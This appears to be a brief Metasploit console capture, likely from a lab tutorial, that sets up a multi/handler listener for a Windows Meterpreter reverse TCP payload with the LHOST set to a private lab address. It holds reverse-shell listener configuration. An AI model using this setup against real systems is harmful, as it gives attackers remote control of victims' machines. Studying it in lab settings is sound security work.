 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
set “LHOST”
msf exploit(multi/handler) > set LHOST 172.16.203.163
LHOST => 172.16.203.163